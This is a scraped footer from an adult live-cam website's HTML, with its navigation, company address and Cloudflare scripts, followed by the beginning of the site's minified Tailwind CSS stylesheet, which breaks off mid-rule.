				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#473432373728353307342824262a346924282a"><span class="__cf_email__" data-cfemail="cab9bfbabaa5b8be8ab9a5a9aba7b9e4a9a5a7">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b3c7370211bd6bb4e8378c6e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://socams.com/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d
body_size: 18161
content:
/*! tailwindcss v3.4.7 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2563eb;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-origin:border-box;border-color:#6b7280;border-width:1px;color:#2563eb;display:inline-block;flex-shrink:0;height:1rem;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:1rem}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid #0000;outline-offset:2px}[type=checkbox]:checked,[type=radio]:checked{background-color:currentColor;background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-color:#0000}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{background-color:currentColor;border-color:#0000}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100% 100%}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{background-color:currentColor;border-color:#0000}[type=file]{background:unset;border-color:inherit;border-radius:0;border-width:0;font-size:unset;line-height:inherit;padding:0}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width:360px){.container{max-width:360px}}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.hero-arrow-left-solid{--hero-arrow-left-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M11.03 3.97a.75.75 0 0 1 0 1.06l-6.22 6.22H21a.75.75 0 0 1 0 1.5H4.81l6.22 6.22a.75.75 0 1 1-1.06 1.06l-7.5-7.5a.75.75 0 0 1 0-1.06l7.5-7.5a.75.75 0 0 1 1.06 0Z" clip-rule="evenodd"/></svg>');-webkit-mask:var(--hero-arrow-left-solid);mask:var(--hero-arrow-left-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-arrow-left-solid,.hero-arrow-path{background-color:currentColor;display:inline-block;height:1.5rem;vertical-align:middle;width:1.5rem}.hero-arrow-path{--hero-arrow-path:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/></svg>');-webkit-mask:var(--hero-arrow-path);mask:var(--hero-arrow-path);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.hero-exclamation-circle-mini{--hero-exclamation-circle-mini:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M18 10a8 8 0 1 1-16 0 8 8 0 0 1 16 0Zm-8-5a.75.75 0 0 1 .75.75v4.5a.75.75 0 0 1-1.5 0v-4.5A.75.75 0 0 1 10 5Zm0 10a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" clip-rule="evenodd"/></svg>');height:1.25rem;-webkit-mask:var(--hero-exclamation-circle-mini);mask:var(--hero-exclamation-circle-mini);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.25rem}.hero-exclamation-circle-mini,.hero-x-mark-solid{background-color:currentColor;display:inline-block;vertical-align:middle}.hero-x-mark-solid{--hero-x-mark-solid:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">  <path fill-rule="evenodd" d="M5.47 5.47a.75.75 0 0 1 1.06 0L12 10.94l5.47-5.47a.75.75 0 1 1 1.06 1.06L13.06 12l5.47 5.47a.75.75 0 1 1-1.06 1.06L12 13.06l-5.47 5.47a.75.75 0 0 1-1.06-1.06L10.94 12 5.47 6.53a.75.75 0 0 1 0-1.06Z" clip-rule="evenodd"/></svg>');height:1.5rem;-webkit-mask:var(--hero-x-mark-solid);mask:var(--hero-x-mark-solid);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:1.5rem}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{inset:0}.-inset-y-px{bottom:-1px;top:-1px}.-bottom-\[15px\]{bottom:-15px}.-bottom-\[17px\]{bottom:-17px}.-left-4{left:-1rem}.-left-\[10px\]{left:-10px}.-left-full{left:-100%}.-left-px{left:-1px}.-right-4{right:-1rem}.-top-full{top:-100%}.-top-px{top:-1px}.bottom-0{bottom:0}.bottom-\[10px\]{bottom:10px}.bottom-\[5\%\]{bottom:5%}.bottom-\[56px\]{bottom:56px}.left-0{left:0}.left-1\/2{left:50%}.left-\[10px\]{left:10px}.left-\[20px\]{left:20px}.left-\[56px\]{left:56px}.left-\[5px\]{left:5px}.right-0{right:0}.right-5{right:1.25rem}.right-\[10px\]{right:10px}.right-\[20px\]{right:20px}.right-\[44px\]{right:44px}.right-\[5px\]{right:5px}.top-0{top:0}.top-1\/2{top:50%}.top-6{top:1.5rem}.top-\[102px\]{top:102px}.top-\[10px\]{top:10px}.top-\[56px\]{top:56px}.top-\[5px\]{top:5px}.top-\[60px\]{top:60px}.top-\[90px\]{top:90px}.z-0{z-index:0}.z-10{z-index:10}.z-50{z-index:50}.z-\[-1\]{z-index:-1}.z-\[10000\]{z-index:10000}.z-\[1000\]{z-index:1000}.z-\[100\]{z-index:100}.z-\[1\]{z-index:1}.z-\[20000\]{z-index:20000}.z-\[2000\]{z-index:2000}.z-\[5000\]{z-index:5000}.z-\[500\]{z-index:500}.z-\[8000\]{z-index:8000}.z-\[9000\]{z-index:9000}.col-auto{grid-column:auto}.col-start-1{grid-column-start:1}.col-start-3{grid-column-start:3}.col-end-3{grid-column-end:3}.col-end-4{grid-column-end:4}.-m-3{margin:-.75rem}.m-0{margin:0}.m-\[15px\]{margin:15px}.m-\[20px\]{margin:20px}.m-auto{margin:auto}.-my-4{margin-bottom:-1rem;margin-top:-1rem}.-my-\[20px\]{margin-bottom:-20px;margin-top:-20px}.-my-\[65px\]{margin-bottom:-65px;margin-top:-65px}.mx-\[10px\]{margin-left:10px;margin-right:10px}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-bottom:0;margin-top:0}.my-\[10px\]{margin-bottom:10px;margin-top:10px}.my-\[20px\]{margin-bottom:20px;margin-top:20px}.my-\[30px\]{margin-bottom:30px;margin-top:30px}.my-\[40px\]{margin-bottom:40px;margin-top:40px}.-mt-\[65px\]{margin-top:-65px}.mb-0{margin-bottom:0}.mb-\[10px\]{margin-bottom:10px}.mb-\[20px\]{margin-bottom:20px}.mb-\[40px\]{margin-bottom:40px}.mb-\[5px\]{margin-bottom:5px}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-\[2px\]{margin-left:2px}.ml-\[5px\]{margin-left:5px}.ml-auto{margin-left:auto}.mr-\[10px\]{margin-right:10px}.mr-\[2px\]{margin-right:2px}.mr-\[5px\]{margin-right:5px}.mr-\[8px\]{margin-right:8px}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-\[100svh\]{margin-top:100svh}.mt-\[10px\]{margin-top:10px}.mt-\[20px\]{margin-top:20px}.mt-\[24px\]{margin-top:24px}.mt-\[5px\]{margin-top:5px}.mt-\[6px\]{margin-top:6px}.line-clamp-5{-webkit-box-orient:vertical;-webkit-line-clamp:5;display:-webkit-box;overflow:hidden}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.aspect-\[11\/5\]{aspect-ratio:11/5}.aspect-\[115\/42\]{aspect-ratio:115/42}.aspect-\[187\/30\]{aspect-ratio:187/30}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[66\/25\]{aspect-ratio:66/25}.aspect-\[85\/54\]{aspect-ratio:85/54}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.h-1\/2{height:50%}.h-3{height:.75rem}.h-5{height:1.25rem}.h-\[100px\]{height:100px}.h-\[100svh\]{height:100svh}.h-\[10px\]{height:10px}.h-\[12px\]{height:12px}.h-\[140px\]{height:140px}.h-\[14px\]{height:14px}.h-\[150px\]{height:150px}.h-\[180px\]{height:180px}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[22px\]{height:22px}.h-\[24px\]{height:24px}.h-\[260px\]{height:260px}.h-\[28px\]{height:28px}.h-\[30px\]{height:30px}.h-\[34px\]{height:34px}.h-\[36px\]{height:36px}.h-\[38px\]{height:38px}.h-\[40px\]{height:40px}.h-\[46px\]{height:46px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[65px\]{height:65px}.h-\[70px\]{height:70px}.h-\[calc\(100svh-60px\)\]{height:calc(100svh - 60px)}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.max-h-\[22px\]{max-height:22px}.min-h-\[100svh\]{min-height:100svh}.min-h-\[200px\]{min-height:200px}.min-h-\[20px\]{min-height:20px}.min-h-\[6rem\]{min-height:6rem}.min-h-full{min-height:100%}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-14{width:3.5rem}.w-3{width:.75rem}.w-5{width:1.25rem}.w-\[12px\]{width:12px}.w-\[14px\]{width:14px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[180px\]{width:180px}.w-\[200px\]{width:200px}.w-\[218px\]{width:218px}.w-\[220px\]{width:220px}.w-\[22px\]{width:22px}.w-\[24px\]{width:24px}.w-\[280px\]{width:280px}.w-\[30px\]{width:30px}.w-\[320px\]{width:320px}.w-\[34px\]{width:34px}.w-\[36px\]{width:36px}.w-\[40px\]{width:40px}.w-\[40rem\]{width:40rem}.w-\[50px\]{width:50px}.w-\[60px\]{width:60px}.w-\[6px\]{width:6px}.w-\[70px\]{width:70px}.w-\[80px\]{width:80px}.w-\[calc\(100\%\+20px\)\]{width:calc(100% + 20px)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.min-w-\[105px\]{min-width:105px}.min-w-\[180px\]{min-width:180px}.min-w-\[20px\]{min-width:20px}.min-w-\[28px\]{min-width:28px}.min-w-\[30px\]{min-width:30px}.min-w-\[34px\]{min-width:34px}.min-w-\[36px\]{min-width:36px}.min-w-\[50px\]{min-width:50px}.min-w-full{min-width:100%}.max-w-3xl{max-width:48rem}.max-w-\[1000px\]{max-width:1000px}.max-w-\[105px\]{max-width:105px}.max-w-\[1230px\]{max-width:1230px}.max-w-\[180px\]{max-width:180px}.max-w-\[320px\]{max-width:320px}.max-w-\[350px\]{max-width:350px}.max-w-\[400px\]{max-width:400px}.max-w-\[600px\]{max-width:600px}.max-w-\[812px\]{max-width:812px}.max-w-fit{max-width:-moz-fit-content;max-width:fit-content}.max-w-full{max-width:100%}.flex-1{flex:1 1 0%}.flex-none{flex:none}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.rotate-180{--tw-rotate:180deg}.rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.appearance-auto{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}.auto-rows-max{grid-auto-rows:max-content}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-\[repeat\(auto-fit\2c _300px\)\]{grid-template-columns:repeat(auto-fit,300px)}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-items-start{justify-items:start}.justify-items-center{justify-items:center}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-\[10px\]{gap:10px}.gap-\[15px\]{gap:15px}.gap-\[1px\]{gap:1px}.gap-\[20px\]{gap:20px}.gap-\[2px\]{gap:2px}.gap-\[4px\]{gap:4px}.gap-\[5px\]{gap:5px}.gap-x-\[10px\]{-moz-column-gap:10px;column-gap:10px}.gap-x-\[20px\]{-moz-column-gap:20px;column-gap:20px}.gap-x-\[2px\]{-moz-column-gap:2px;column-gap:2px}.gap-y-\[15px\]{row-gap:15px}.gap-y-\[35px\]{row-gap:35px}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - 